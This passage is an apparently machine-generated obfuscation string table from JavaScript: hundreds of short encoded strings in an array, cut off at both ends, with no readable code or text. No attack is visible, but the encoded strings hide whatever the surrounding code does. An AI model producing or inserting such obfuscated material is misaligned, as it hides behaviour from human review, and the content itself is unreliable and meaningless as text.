,'twVcHCoKWOa','W4GTfhn5','WRjNWOa+WP8','ymkInH7dPa','bMNdJYjT','WQtdHqb/xW','BmoPW43dPmoG','W6ldKgjsWPC','WOL2WR1Jbq','WOfKWQKkWOa','h10QW5zi','kmozW5ddLsm','W4ChzIng','v2FcN8o6WP4','W4BcNZPiEq','r8oCBCkzW4W','d8k1W5FdHCkw','jhRcOCoovW','W6CdxJbw','cgepWQjt','vNlcPZFdKG','WRiUW4OnWR0','WQ59WQ1Tiq','jwhcO8odva','sNJcImoNWOO','BHBdTYldKG','WP3cLLzDWR4','W5NcUqvlFW','cu7cNZRdLW','BZ3dUGldUG','CKFdHGBdNW','ySolWRuwWQG','oxxcVSoFuq','W4b6urHF','qmozWPCgWRG','iWiQWPNdGa','WPmIAsNdTq','jwtdHuJcSW','WOv1W5uRFW','mmoXW5tdG1a','WOPrW55kvW','WOrNWQC4WQC','hx3dLsvZ','W7aUi0D8','yColqSkSW40','W7RcM8oVE8of','WPKPtIpdTG','WQxdQXzBCa','WPVdQmkRW40k','W6JcGgSDEa','W7hdRHj+WQ4','W7JdKM1kWP4','n8odWQP1pa','zSk7WPTHaa','WQZdUctdUCoP','FCkRW7JdINa','zmobWPCBWR0','CmkeosZcMW','W5mObx97','W5/cGmo5DSoc','WQddLeP7W74','AaJdNaZdVq','oxZcPCouvW','WRpcUfmPWPK','WObHWRXUdG','mN3cOmotuW','kSkoW7FdHCkd','w8o2W4xdU8oN','WOr1W5riCq','WPPwW5lcSSkV','W68rsIvz','zSkCnIZcJW','W4RdO3D1WRy','DLawmSkL','WRldQ8kpWQG/','WPTWWQjNgq','WRLaW7RdMHO','pXa8WOpdKa','hcW/WRhdLW','W4FcVH0JmG','AhhdOrhdJG','zSoirmk6W4q','W7dcNmoJBH0','bXFdLG/dUG','W7VcKmoTFG8','WRfHWRHfla','nve+WRfd','WQVdKbj/xW','y8omWQ09WPy','WPpdNCkRWOeO','WP9GW4GUFq','mqeUWPhdGW','pmkYW4/dNWe','W6ifrdLl','h8oAW73cMCk4','WR58Bmk0W6m','FMeBmmkC','W6xdOaT2WRm','nmkGW5ZdLCki','WOi8rWJdTG','ySoyW7RdTSkg','W6RdUxVcQCkX','wmkSWQ13gG','WP4YW4m/WQi','WOrGWQnAvq','gmo/W5tdLY0','t8o5W5hdO8oN','WQH1WRddUmoH','cIDwWQldRG','WPZcOKviWP8','W4feWQZdMwu','WPrXymkCW4q','AXhdHaRdVG','b07dUJJdQq','lwZcOSorxW','WRbfW58jCq','W6H4WPZdRey','yL3dRSozW6e','W4HkWQPvWQm','rmkLWQ7dKJi','WOlcTgDjW7O','oSoAW4FdKsC','smkgtepcOa','WQxcOSkFfSoT','W5TCWRhdMwe','f8kKW6FdPCkf','ECoxWRukWRG','W5tdTvbhWOO','W5qRd2HJ','WOfjW6tdNmkJ','rYyxWORdLa','ybxdNHddVa','W41zW7hdGNe','W5W3aMTG','WRpdS8kNWRmR','W5NcTCodxae','W4vCWQfeWOO','l27cQSogsq','W7OEAafl','Feabnmk8','W4hcSCoNdaG','WRPwWRqOWOO','vgVcM8oIWOS','W5TzWRZdIN8','BrJdKGNdPa','W7D3W5/dMKC','W5u6W5NdMwm','WPK1usxdVG','WQfcW4bUsa','W41HW7RdVxa','jwRcTSowta','W4XNW5VdHLC','WRpdRmkIWReZ','dehdSJNdRa','WOP2WRLXba','eCk6W6pdTSkC','pH8AW6ZdJW','B8oivmkRW4u','Dmo7WPa3W5u','shRdVmooW6u','C8kbpt/cHW','W6tcJbXS','WOlcUebpWPy','W5PnWO12WPC','W43dPuTaWOC','W5a7aN96','EmkzW7JdTLq','b8kpW6VdU8kM','eMJdMdrO','WO3dSHRdSSoH','WO1aW7TUFG','omoxW4pdIY4','W6ZdSqHzWQS','gSo9W5NdTIm','W6ddQhVcTmkj','WOD0WQjNaG','yCkhmIJcJG','mSoPaeKQ','W73dQWNcUmku','W4/dSenDWOW','wMdcMmopW6K','AZ/cJNv/','W53cKCoZy8op','W4VdTfDeWPC','FMVcMmoNWQG','WRa+yrNdQG','kxtcU8ooqG','WOnYW4OSEq','WQtdNb11vG','mmogW4pdKcW','WO0Gsd7dPG','bWxdGqVdTa','WOBcMbT5WPi','W7L7W7OfEW','BLGEnmk6','W7ZdT3/cQ8kx','eCkRW7xdOCks','W5pcJSoTzSol','WQGPW7ZcL8kf','kXm9W7RcRW','F8kkW6ZdQ04','WRxdQmk5WO0W','W7SeqYbx','WRz/wSkXW7C','W4bzW7VdINm','W6ddSgbKWPe','W4tdUeLDWO0','WRFcQSkXbCoM','W7NdVWf3WQO','WQxcOmklh8o5','c8kWW7FdSSka','D17cUcldPW','W73dSYTuWQW','W7RcGSokCZW','WPfcW4BcRCkG','WQfUW4BdUSkw','WORdUq7dTCo9','W6tdOWXTWRu','WOmjvrJdSq','CqJdKXxdSq','w2qBc8k/','WOlcS0XdWOW','xCo5W4VdO8oJ','cKhdUJJdUa','WP3cT8koamks','WP80W50AWPG','WPCFrs/dVG','CKlcOcRdOq','lftcGSk+na','WORdUmkuWPei','W4zhWRhdHw8','cICSWQNdGa','vMtcHSoZWOe','eNtdKcnZ','b8k+W7/dT8kt','W5iWbMfV','WOpdUbddT8oL','WR1Fr8kbW5q','W7GMutz8','AvmklCkW','W5JcGWX6tG','BL/cQYtdPG','jCorW5NdHJi','bGaFWPxdMW','W5NcGCoQBSoc','Fvmeb8k7','qSoxzSkkW7a','WPXCWQTiCW','tmo2rmodW5G','WRjAsmkyW4e','WPFdU8ksWQ4L','WPRcTvTtWOy','W402rsr6','W7ddKYfrWPS','Cmo2W4hdShe','WQ7cOGVcSKC','W4FdUmoZrby','W7/dQxFcQmkg','W6RdV3FcTCkh','W4hdQ05jWOW','WRpdS8kIWQa7','dCkEW5VdLLW','WPdcRfvaWPK','k2/cPSoDqW','WOBcRfbbWPi','CmkZW4RdOCk5','WRzEWRNcP18','WO5lW6RdH8kG','W5NdRenzWO0','W67dGxXvWOa','rYG8WRNcUG','W5fFW67dVNi','i1/dKa1j','iLCKWQHE','WOzWWQbJiG','W7pcVCkpqCoI','bgRcO0JcLa','wCogW5xdJ8kn','jMJcPmoDsa','WR5jtSktW4i','WRrzqmkCW4y','y8owWO8DWRK','lci3WOVdKq','W6Cyrdre','WQBdNrjRuG','W6VdQ0bJWOm','W6XDWPVdMve','i2NcM8opDa','B1JdQmokW6C','W7/dQh/cVCkp','BGJdMGNdVa','WPtdRa3dO8o7','W63dJL1tWQG','uJ3cRfTA','WONdOrpdUSoQ','W5beWObYWOS','W6ldHeDJWO8','W49fWQhdKhK','WR7dMHLRrG','cuFdQZZdQW','W4flWRldGxS','tmo8W5ldOmoY','j8o1W57dRCo9','W5C+dwfV','bSo4WQ7dNqG','lSoOgveT','WRHJW4GTyG','W4aarrjS','WP/dPZVdMCo0','CmkYW7hdNCkv','EmknW7VdS1C','m8oeW5JdLY8','WPBcLefjWOe','kLyZWQ5w','WQxcOSkrcSoK','W5NcKmoIASoB','WRvzs8klW4e','cNhdJWbq','W7pcSW1FxW','EWJdNWZdTa','W5FdUXLyWQK','WQBcOSkym8ot','ygNdTYFdJG','ta7cR2L2','W4JdLSoOCmoXpCo+qu7dJa','f3Chkmk3','WRP0W4LDfa','WQ3cOqhcPKm','FmorrSkRW4S','W7L8W4uQDq','WQddUSkXWRCU','WO1dW43cQmk4','W6dcMmo0Er8','W5dcRxZcP0C','WQGjsaJdUa','WQr8W6hdKmkd','yXtdGqtdVG','W7a0W6vnWOK','hL41WQ5i','WPOLi8kZW4K','E1qzkCkN','WOuUW5WJWQ0','W7xdVNRcSSko','W5vsW73dHxi','nmoFW4NdHJO','cwpcGmotna','W7/dTMTqWOm','WOPcW5jerG','W4zmWRtdMxq','W6lcJ2zkWQO','W4BdT37cMmkB','ySkFoZRcMG','WPzKWRXZeG','W5JdPLnBWOG','d8kIW67dSmkB','cSk4W6tdMSk7','W57cMSoMyCoF','bSkJW7BdV8ku','WRhcJmkCbSot','W4pcK8oIymoP','W4pcRILbwW','orm+WOVdHW','DvBcPshdVG','W7VdTxruWR0','W40eudXr','W7ZcTNHMWRe','pmoQfvy5','W4ZdUf1cWP0','leNcVSoZtq','zvpcPYVdTq','zmoxWQafWQW','iCofW5RdNt4','W6xdRxJcSSkl','WONdTHJdVmo0','WPX1W4xcN8kn','W6NcJgqJxW','kghcPCoavW','ECogtmkZW5G','WQHKW5xcVSk7','WPK8qYFdTG','W4BcVJzBra','W79gWR/dG3G','v2tdPmojW40','yCoTwqFcIW','WPr2W4u3AG','WQrwxmksW5y','B8k6WQ9amW','W6dcG8oJBH8','W77cH8odvaG','fNZdRcL1','CCo8WR/cJ8of','WQxcPmkFd8oV','fSoKnKGb','WQ5TWQWjmG','W5/cUcXkva','nmonW5tdKJW','W5TmW7bYWPS','WQXOW4pdV8kl','WO/dOXVdTCoH','F8oovCkSW5a','ymokWQqtWQ4','WQZcHIZcUsS','WPDcW6VdLSkG','W5RdHhfaW74','W6DVqf1h','W67dLbZcT8kA','W4pdP1nAWOq','BrZdHW7dVW','A8k/W6RdHYq','W4n/WR7dU1O','W6ZdVGvVWR8','D0qckmkG','WP1qWRhcN8kr','e8oPo28K','W6hdUwpcS8kF','ESklW7/dUf0','W6RdSWb+WQO','W6FcTK92WPm','W5FcVtvDtG','W5xcUgauuW','jYy2WQ7dRa','WQ1pwmkrW5i','W6ZdTvb8WOO','W5a3eMH8','WOHfW5fevq','uqdcPx9Z','WPpdNcLzWQO','W4WvtanX','s3FdQCojW5K','emopW5xdSmkX','WOndW4xcR8kH','p8omW47dGZ8','W6BcMSoTybS','pmo/W6lcQXS','h8kNW4ZdKcO','DCk/W7ZdP3u','AKOEjSkx','tGFcOh5O','B8oorSkUW5a','m8ovW4BdLY4','zf7cIWFdTq','thBdU8oiW4y','WPL8W4aJDq','z8oiqmkxW5m','WQziW6vLWRa','W67dTxRcTSkx','hv/dTXBdTG','WQFdNrrUra','WQZdNbTYsq','WObKW4BdOSkn','xfrInmkK','WRRcUCkbbCo4','EmkoW4BdT2O','w0aTmCkh','DmoDWRCdWRq','wCoHW5FdR8o6','Eq7dHGJdRG','gh/dIZfZ','W4mYf2jG','FmoSWROZWPW','Amo0W57dJSoS','oHW7WPddGG','pWyYWO/dJa','F1VcQJFdVG','smobW6NdGSoW','WOHUW7DIFG','W5PVwf10','WOVcISk4jSks','W7/dKMFcMmk8','mrBcQLTx','WRpcQWdcPLq','WPfLWQijWOq','yrRdLHZdPW','bXddVHldLa','WOLuW5FcQ8k6','W4pcUsTxwq','WO5aW4HBqa','WRtcUcXKWRS','F1NcVCosWOq','WPvpW5NcOCk4','WOvsW5mjCW','W4bRW5VdGLy','W4pcVcvYFW','WPLPW5q/Ca','WR3dNxBdMuy','WRBdSmkYWRmZ','fCodlCksW40','WRddV8k3WRuM','W6OztcDB','j3dcOCoosa','vK0Hx8oD','BttdVqldSq','EmkoW7ddUKy','W6tdRGnIWQi','ySouWRicWRq','WP3dRepcV8kmWQz2','WO1XWRGpWOm','W7ZdGIvJWO0','v2tdTCoBW5S','j2ldKdJcJa','qSk/WRT1fa','W4XaWOn9WO4','W7xcMCoNDHu','th7cKCoKWPy','WOK1xI3dTW','W5BcUJzmFq','W6XNWQddReC','WOWjDc/dKG','dwFcM1hcVq','WQPCW7NdH8kb','ugBcVCoRWQO','W6RdRv1iWRa','WOS/tcJdOq','W77cO8oUE8oS','W4NcRYDosq','CN/cKmoUWQO','WPX/WQ0FWP8','WOdcO0noWOm','WRKEW5ftW5O','emk7W7ZdR3a','W78MsXPq','x2pcPCo5WOG','W4NcGmoODSoe','qLBdQ8oUW7S','jg3cVCoxvq','W6NdLNBcNSkM','W5/cGmoctCoD','W5VdHZTYsW','WQVdJbjYCW','c8k4W6JdUCkC','W7tdRwFcS8kD','W4ncW6JdG2C','WQFdHbn0rG','W65LWRRdPa4','WOTwW4TFxW','WPnpW5jhtW','W77cMCo1FGe','aK7dOdNdPW','WOv0W4yIEW','W6VdVNBcSSkh','WObVWR8DWP8','rCoXW5xdT8oG','W5/cRJvzsq','W6Carsrv','WRXOW47dV8kB','tmkyeZFcHq','y08gkCkW','WQvhxSklW58','W4fMWQxcSMi','W7ZcGSoQBr8','eSonavug','twFcGCo5WPu','WQ7cP8kqf8o5','qmkGWRv0fq','WPz5WQODWOG','iq89WPpdHW','vYxcQwTr','g1xdPYFdJG','WQuEkdVdPq','WR8aW74lWOa','sNBdQCkoWQ0','DhBdGmopW4q','b8k7W73dO8kq','k8o2buW5','bSkJW7xdU8ko','W7VdGeXLWPa','W7/cUmovr8oJ','fSkZW6RdUCkc','nL0OWPze','saNcUIxdMa','rr/cOvzR','WRDUW43cS8kg','WPHtWQtcVCog','WP51W7RcSSk6','FmkcW6hdSKO','WR3dJCk2WRaA','W55eWOHXWP0','bfxdRfP7','W7RdVhxcUmkx','jmoSbvik','WRvPW4ldISoH','W77cIID9wa','WOjuW5ZcQSkM','Cmk2W7FdNCkX','W61BW4BdMW8','WOpdRr/dSmoP','W6xcNSkAgtm','bXldLYxdMa','WRNcU8kXpCof','oLeNWRfj','fxe7WQXU','W5vDWR3dHNe','j2pcU8ojuW','WR7cVd99CG','WPlcTuvDWO4','ue0DlCkd','EWBdKbFdPG','oCoVfv43','fConsmowW4y','WR5EW5ONva','WR9hsCkyW5a','WRdcUfe+Da','W4NdGvJcMmkh','WPj4WQTIeG','kSoEW5ddGcG','f8kYW7ddUCkf','WRpcT1PvWPe','W6G7ggff','WRNcT8kihSoW','W43dOK1wWOe','BdpcJK4w','W5uKWQpdQNK','W6ZdJgPjWPa','pWS6WOpdGG','l3tcOmobta','WQfZWQz9ea','avJdHtpdKa','wM3cLmoNWPm','W63dQhDxWP4','WRzfWRuVWRy','WP55WQ8vWOW','rHRdNa3dSa','WO9WWQuDWPa','W6BdQgtcV8ks','W6VdVWbTWQG','WRVcSb7cOua','WOnvW5NcVCkN','W5BdIuDgWQm','bKhdTJ/dSa','v1pdKYFcNG','WRNcIHNcSgG','WQZdUmkPWReN','WOPNWQrGcq','W5a7BKLx','WRJcQYtcLei','W6zJW47dOhW','WQjixSktW4W','W7tdKKfjwq','u8oHbvWP','CKKFkmkP','W73cVL0jnW','amk2WP/dSmkg','ACkrW7JdSfK','W4FcRhu+vG','W5RcLmoIydC','W5dcTmoaCXq','W77dTsSaW5y','bSk5W6JdTCko','F8osW4ddRmoB','WP9sW5JcQSkR','C8kqiYRcIW','WQHSW5hdKmkG','x8omWQubW4a','W6exuZHB','FgaybCkQ','W6BdIh/cQmk/','eLiYWOHQ','W4lcVIbusG','WRf7WPTxBG','W6FcV8oWwY4','vLJdOmoKW4S','pSo3g0KR','WPhcIaFdJeK','WRddQHPAxq','ogpcT8omwa','WQLDW5dcJmkB','x8omW5L8WQm','WPZdLWtdPCoN','W5FcRYPEta','BSkDgc/cVW','W6NdGfzeWRC','FdxcIKXV','ph/cRmodva','WOiVW40IWQy','W5NdOKLzWOO','W7KElNrz','e8kGW7dcMCkE','W4FdUvDvWOC','WRuFW7m3vq','wM/cG8oKWOi','WOJdUmolvbW','nfmSWRrc','W7SbxdrC','uq3cRh1H','W59gWRtdGhO','khRcOmorxa','Bb7dNrddPW','W6ldK2TtWPO','WPrkW4GcWPC','W4FcM8oGqmoS','WO4FW7O8CW','fSkgW6ldL8ko','whRdPCoiW4a','F8odWRChWQ4','kh/cHKJdQW','fmkIW7ldSCkd','WQddJHDHrW','WOngB8kYW5W','mmkHW5pdMmkz','nConW5xdIYK','hmkQW77dSSkl','c8k5W73dS8kh','hmoxWOefWQO','WRpdTmoAWRTh','x2hcGCo3WOy','W4RdJLnaWOi','k8oxoeCD','W6HKW7bTWOO','W5HbWQxdKhO','sglcNmoNWOa','WPZdSrhdTCo5','W487fgn8','W5a2gxjV','DKtcVIpdVa','WQnLW4FdSCkC','uH7cPhzS','sbNcPgf1','EdddPJ/dMa','q8obomowW5a','FvezkSk3','WPBdRmkRWQae','WOBdPXTHCW','WRVcHmoGACoR','WRq+gu9J','bwlcPuVcLW','WRZdNCkdWRTh','WQX9W4xdP1e','yHVdNXpdVG','qxldUCoEW5e','WObLWR8iWO8','W7FcRv4tuG','W7JcM8opFhC','EKOnjCk5','WPRdLSkaWQGT','W5pdPMrUWPK','W4JcUt5rsW','WQhdMXRdRSo2','WQRdHa14vG','W5tcMCoGz8oB','WRhcU8kpemo/','WQNdGqHUrG','W4BcUI1Fvq','lrmWWPJdHW','bCkPW6ddVCkt','vmk0WQP2eq','WP9LW7OQvG','keaQWQjk','pmoUaL8M','g0NdQc1h','W4zUBmktW4G','DeJcPc3dSG','aWpcUfpcMG','wmoGW4hdR8o9','fx3dMcHX','WOfNWQ5JeW','W45zW6ddKwe','WR7cL8oMzmoc','x8kbW5ZdQgS','bgJdKdfK','F2lcKmoPWOm','bSkYW43dSaa','vNxcGCobW6i','b2RdLYz1','W5ZdQ1jzWPm','W4pdQurwWOS','WRPBtmkFW4q','W6Wetdzw','W5tcMCoVEmoa','W6ftW59zW5O','W4NcSgOZnW','W6vXW6FdOvy','W55xWODJWPW','W5RdRfnsWOa','EfpcRYVdSG','EhhdKqVdRq','WPqIqtZdTq','WRbqs8kjWR4','W4JcNmoLASoe','WRJdIr9Tra','kHq5WONdKG','jw7cPSorsq','W4HdWOP0WP0','CH/dKhqw','W48/a2LG','WQRcTqNcSeK','pdSCWRLZ','WOTEW5r2sG','f2ZdGW5g','W4/dOMVcMCoZ','WRX+W5NdTmkl','W7LDWQ84WPm','tMJdVSozW5a','W7K7f0D+','W57cMLe+WQG','cYWxWRldQW','W4tcQJ9TBG','aXBcVIZcUG','valcMfDn','W53dT2XEWRO','h8kPW6FdPSkk','W4tcSsjBta','WObfWOmuW74','vw/dUSohW44','WPNcOmkYkCoz','W4BdOJTYCW','WQJcQCkmaSoW','WRJcOSkrcSoW','W5joW6hdGw4','WONdSXddPCo/','BvyFl8kG','s8oiymkYW6e','WReiW64AWQW','W6tdPW15WQS','WOFcSuPmWOW','vmkLWR56fG','W75hWO5fWRu','WRy8W5ZcTmk/','k8okW4NdGYK','WRDLWQXLka','W73cNCkAAmoF','W6aoxIbF','WOeTrtJdKq','lmkydIGf','W7KfsdLj','WQ1OW7rvsW','talcSMXU','zmocrmk0W5m','ymortmk/W6u','W7LsWRzitG','osaTWRpdMW','Au0fmCk5','WOPkW4a/WP4','qCo6WOSfW5u','WOlcMvTHWOi','CXddJbldSq','agddJZHN','lq88WPddKa','r2/dT8opW5G','xSo5W5ZdUmo1','W73cG8oTgCox','D8oCWQevWRG','urBcUMf1','W4zcW7ZdH2u','DNCna8ks','W5pcPGjtqG','rCo6W4VdOmoV','BCkcW6tdSuS','W5tcIcjTwW','W4XCWQ3dNN0','WPTKW6ydFW','WQpcJKq8W7O','W4G1dNX6','W4FcJeavAG','tCoRBSodWQC','WPnjW4ZcSmkT','W63dGMjnWQq','W4pdS0naWOq','ACkvW6NdU1q','gCk2W7FdOCks','e8k4W6/dTCkE','W4pcNCostSoS','y8ouWQOzWRa','zKJcOZFdTq','eupcUe/cHq','W5RcUIPBvq','WQj9WQS8Ea','WOyPW5rgxa','hKhdOtNdUG','WOHeWRdcNCkL','W7VdMw9jWOu','WR7cQ8kydCo0','WOv3WQzGfa','WQePxIldSq','W6CFrZvq','WO9dW47cRSkP','W4/dS0buWPe','zCoos8kVW5m','AMtdNadcMq','WRr9WOm2W74','WQZcLW/cGKe','B8kYW4VdGfS','y8k1nd7cIq','nmoLfKG8','WRBdRmkSWQuW','W73dKx1mWPK','WRRcTI3cMgG','WPJdRSkdWOaN','f2eCc8kE','k2S5WPVdOG','WPyKsZpdOW','WO8EBqBdPq','W4btWRVdI3C','WOzFW4TcvW','WQFcOaBcUeO','WQT7W4tdQSkx','WRnfWOTHlW','ffNcNdldIG','i0eZWQ5u','W5RdP2KRW6S','WQZcRXVcR10','h8kTW6tdVmkl','WQRcVqtcUeG','caOkWQxdKG','WQVcRZO2tW','W4/dL2rKWQO','DSksmLBcNG','CmkiW6BdR00','dw7dOYBdPW','bhpdHcrL','W5tcOxyDvq','WQj5W4tdQ8ko','WPHLWQGbWOK','W73cHCkpB8o9','rmo9W47dQmoY','W5VdNxXiWRK','W7Ktlr53','W5BcQNObqa','W7fTWOxdG2q','fmkOW5ldRSk7','A8oAWQ0uWRK','WOBdOHRdSCoP','WP1xBSkxW6C','F8oRWRj8WPG','iWG+WPpdGW','WQj0W4BdUSkE','CvxcUttdTG','W4pcLKFcKmky','W4xcS2dcNuW','W5lcPYjawq','WO1tW4BcVCkj','b8kUW7FdRmkD','WRHLW5RdOmkl','rSkNWRDOfq','mCowW5RdLZS','WOGEBX3dQq','W63dNMjfWOm','mSo0be82','zSkQt8kRW6O','eNhdNIZdRq','W4pcMSo4BCou','WQVdMqHTqa','W5bCW4hdGwC','DvFdN8oMW5S','WQ/cQq3cV1C','WPrFtSk7W6G','W7DeW47cP18','WQLLW53dTmkw','W6r6FbiL','WP1FW5JcQCkW','ymouWOaqWPG','uSo9W5FdR8oS','WO9OW4aTEa','W4VcJfCtAW','WPvdW5pcSSk5','W6n6qGz1','WQ7cRb3cRve','gCkoW53dNSk+','WRZdOX/dSSoL','hCkPW7xdPSkg','DmorW4ZdJ8os','B1RcQsVdUa','CSktiYtcHa','A8kBW67dQLW','BSkCW7RdOv0','Beujnmkd','igJdKIBdPW','WRxdVmk1WQeQ','WQnPW6/cImoH','WQpdRmkJWQK7','dmk7W6JdTmkd','WQz3i8k6W4q','WPZcVLflWPu','WRK+W6uUWRa','mNFdGYDa','W5ZcRMewuW','aKycnmkM','WRzAwSktW7C','WOldIXXAxq','DCoTWOaMWQO','bYWvWPxdOa','WO5MWO4OWOC','WRFcPbNcOLm','WPP7WRWiWP8','j8oad1qI','WRrjtmkvW4m','WPH4ACknW5u','FKmni8k7','CfxcQIVdOG','WPm8xcldUW','BvtcQIhdPa','W7LYW5Cfvq','W7/cHmoXCHG','WO88WRzcBW','W4NdSf1iWOC','WP1FW47cVCkQ','fmkXW7pdV8kf','WQtcVadcU04','t8kOW5zbpW','xNVcGSoNWOe','WQ7dJWXsuG','dx3cKuZcPG','g1BdKHJdUG','kSoVW5RdRqq','W7ShxJLF','E8oow8kPW4e','zSowWQubWQO','DCkjW6FdOeG','W4pdLxZcSCkt','W5hcVSoXwZO','W6RcLNdcJSk1','WO9VW4TJEq','cCk+W7RdPCkz','AxRcVM/cNW','u2m6bCka','WPtcRs3cVKG','B8oDvSk3W6q','WPTKWQGAWOW','WPPeW5ZcVmkH','W7bhW7ajWRa','W7/dM3HtWPO','EH3cVKLT','eCo+WQ7dItO','AueinCkM','dglcReRcIG','WORdPaXuwa','W73dSxRcQmkr','WRpdPSkdWQXe','tCoTomkSW4W','sxRdKZ/dSG','WOtcTvviWOm','D8okWRS7WQm','eNldQdrU','bflcTCoCEq','CCktW6tdSvu','WRTkvmkrW4K','W5dcPbWKsG','WRrwW7lcQSot','W5/cRMGFqW','v3ldUCobW40','W4dcO8odrc0','wCo+W5ldU8o4','W53cUsrara','WOz8WRKuWPm','W5H6W6NdULC','z8oFWPetWRC','WQfAWRP3jG','hx/cULVcMG','WOD5WOPWBG','WRveW7jPFW','W7aqnbFcHW','WPRdOtXHvG','WOf4WRuuWP0','WO3dSdf8CG','WQ7cRSkqbSoQ','WORdVb7dS8oO','m8oqW5tdPIC','WRmlW6y/WQC','W7/dLwjnWPm','F8o0W5FdU8oG','W5/cG8o7CmoC','r2RdO8ohW44','WP3cS1jvWPe','xmkFWRv1eq','W5L8WOCjWPK','cMZcOuVcMW','WRJdQXf0xW','WQT6W5VdPmkD','W5VcGmo4ASoz','WPbeW5LBxW','WQXdW6pdMhG','W4lcQYrBuG','d8kNW73dPSkB','ACozW5ZdKCoB','D8oqvCkPW5a','WOLCWQTbdW','W73cHL8vsW','bSk7W6JdP8ky','WP9eW5RcS8kU','W6JcLNtcRCky','jCoXhMqK','t2BcKmo2WPC','WPRcQCk6c8ok','fwFcPuFcNa','wYVdGdxcMq','WRGkW6iWWP8','WQjDW5lcL8kI','lMZcRSosua','W5FdGMP9W74','rg/cHCoMxq','FbJcIvP/','hmkNW77dUmkF','WOyUW4u7WQu','jGdcUmo3WQq','WOqNxI3dSq','WQ8TAYxdTW','WO/dUXNdO8oO','WOXoW4FcSSkk','kSkoW67dHCkR','W4C9W4BdMNa','WQRdMCoAW40M','WQpcPG99vG','W5XVWQpdUXS','W4PvW7RdN3e','bmkVW6ZdVmkq','tKdcImotWOG','qSk9WRzNgG','W6eyrYDD','WPb3WQrPba','W6f2WOBdO1e','hmkGW5RdVSoK','WQXPW4BdHSo0','W4eMybD/','wmoKW4ddPmoM','WOK2W5WcWR0','WQxcP8kya8oW','EqBdGGZdTG','WQzeW7KiwW','uCoHWO9PW5u','WPRdVGldRmo4','WOBdTWxdOmoM','wM/cH8o4WP4','W57dUmoYASo+','W5bmWOP/WOO','aNVdHIjO','WQpcPJTdxG','WQ5or8knW4W','FSoCWRelWQ8','W60ywJjy','W57dNxPNWRy','WRZcQ8kcd8oM','W4tdOLjjWOa','CSk3W4ZdL3W','W6hdUwJcTmkA','tNBcLSo0WPq','BepcPthdQq','WO5/W5yTBq','W7pdIMroWPi','rmoeW4WXWQe','ir80WPxdHa','ECkuW7ZdTfS','cgdcOfBcMa','WOPAWOLPkG','e3FdHtT3','euqEWPPd','ASkmW4NdRe0','g3JdJWXr','WQX4W47dUCkn','W4RcRMCatW','W5PTWQrbWRy','WOXoW5BcM8kk','FmkcisZcGG','tCoDBmkvW5S','jhxcIsZcSW','WPjIWRWuWPq','jmo2a0qJ','W6/dSKhcJ8kS','WR5gWQtdLSky','rSohASkwW6W','W4ddKKfZsW','yCk3wsRcQq','W5NcPJDarG','W4RcOhaxuG','WQfgtSkBW5q','WPrjySktW4m','WQtcJ1PvWRW','ACkhnsNcHq','gw/dNHNdJa','W7j9W6veWRu','W5dcVwOqsq','EbddNapdVq','zvVcOYJdUa','t3NdOmokW5W','WOSRvYBdVW','atCSWOZdRa','B0Ohmmkb','yg3dHcxdOq','WRZcTdLwWPW','WOldJJT3uG','h3ZcV0pcHq','i1mSWQfo','WPRdKCkmWRiI','AmosqCkGW40','D8kblYlcNG','eNJcQvpcHa','uxJdQ8obW50','WPK9tcJdSa','WOZdUXNdSCoX','pWqOWPJdKG','rSknpuaL','b1ddOGmm','W5ZdR0fEWOe','W4LAW7JdN20','bx3cS03cKW','W6hcPmo5DtW','dSkGW7hdVSkx','qmodWQjimW','gLVdVZRdOq','W7hcO34QWR4','a0NdPsBdPW','DKlcPY/dUW','WOLJWRDGga','C8oCWRugWRu','hmoKWOeWWRG','FmofrCkHW40','WPJdVaFdSmo2','WPiGqdRdOq','W6hdLgfpWOW','WQnMWRq+WOi','WP4HW5WTWQe','EmoyWRucWRy','WRzOW4FdVCkm','WQ1WW4NdOmke','W4zyW63dL3u','WPrLW5mYAG','W6zqW57dShC','W67dShBcSmks','cN/dOG54','W4fsW4FdO8k9','BSo4jZNcQq','r8ojlCkYW5S','WRjsq8kpW48','BCouqmkZW4S','l0yRWRrt','WOmNkahdKa','CZ7dPcxdOG','oSoTeKmQ','EuBcUsNdPG','hmkjW5ZdTCkM','W6ZdObnIWRq','FmkoW7ZdQhi','cComjuak','WO9AWOjGEW','fw7dJY52','WO/cTKrjWRC','W6FcPCoXDNC','WP7cRfDbWOC','w23cGmoIWO0','WPCIW4KKWOy','W5reWOrTWO0','W6xdLqznWRO','BtdcSXzw','ie3dLvNdGq','W4LdW6vXWRa','W5/cRNmdvW','WRnVWQGcWQq','sgdcGCo6WO4','W7FdShzKWPa','WR7dV8kUWReS','z8oHWQygWPy','WQVdHYtdO8oc','teyOfSkg','fmkNW7ldSCkn','W58xEWTC','WPTPW4qIDW','wYlcJhT7','W6XzW6tdKxS','WPBdK8oAW40d','j8oAW5FdGZm','key8WQXE','WPXHW5OZBq','W4LdWR7dJNW','WPPgi8kBW68','W7VcRH8lCW','WOvOW6JdU8kC','WOrgWOzPeq','bCk5W6xdT8kr','uGpcSM9Z','m1i4WRzi','ACoJWOBdIhW','WOnHW5nnFG','W75qWQddNhO','c2hcPfFcKq','WO3cISkqbmoy','WOxcSM1cWRK','WR7cRSkxcSoU','tcZdGIhdPG','WRfKW4VcMSkW','WOfTWRyDWOa','wSkNWO9Mmq','WP3cRubrWP4','WPC8WRhcUCkH','vHhcP2T2','W5ZcMKnAWOK','F8opWQKeWRi','WQJcTG/cRuC','W55sWQBdGNS','tMZcGmoYWOG','ySoCsCkVW6y','WOygWQu4WPC','cxxdGYnR','WPyYW4m9WQi','WPvCsSkQW6a','WPvAWRLUlq','WRnVWR8dWP8','WPzFWQuRWQW','WQf1W47dOSkC','ov8UWR5u','l0uRWRXE','rmkGWRvWgG','wNNcNmo4WOW','WPFcOvzEWOW','dCkirLtdUa','WO97W4uICa','h8k+W6NdTSks','mX1wWQ7dHq','zSkjW73dP0y','ghFdLYjT','jXa8WONdLW','W4Xnx8o3W68','WOFdMrBcJ8oQ','WONdVXVdVmo9','W7Wzqd1D','j8kEW5FdSCoC','WPddSX1rWPS','WQNcIJVcKfC','W48Tl3rq','bf/dVYhdIW','W6pdTKTuWQq','W7tdNMhcRCkg','vwBdO8osW44','WQikzXNdOW','W5FdJ3fFW6S','W6JdVGX1WQG','WPLZWQ5OeG','jSk0W5RcJ8kw','W7GbCf19','W5voWRNdJhi','urpcS210','j1xcRYrq','WRtcUSkqeCoM','smo+W4ldSmo6','W7BdM2hcSCk/','WR5NWRK1WOK','pKm7WRrp','WQddKrDPvq','WPvdW5xcRCkU','WQzDWObPW7q','WOldQW17CW','kf/cGg/cKW','W6FdM35aWO4','jhNcVxbs','oCogW